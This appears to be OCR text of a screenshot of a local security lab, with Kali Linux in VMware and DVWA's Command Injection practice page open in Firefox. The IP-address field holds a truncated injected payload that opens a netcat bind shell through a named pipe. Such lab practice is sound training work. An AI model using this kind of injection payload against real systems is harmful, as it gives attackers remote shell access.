 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit CentOS 7 64-bit Flare2024
Vulnerability: Command... triplet@kali: ~/Desktop ~/Desktop/filter.py - Su... 01:57 PM
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: Command I
127.0.0.1:42001/vulnerabilities/exec/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: np/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
127.0.0.1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 27°C
Có mây rải rác
Search
9+
ENG
US
1:57
03/09/2024
PRE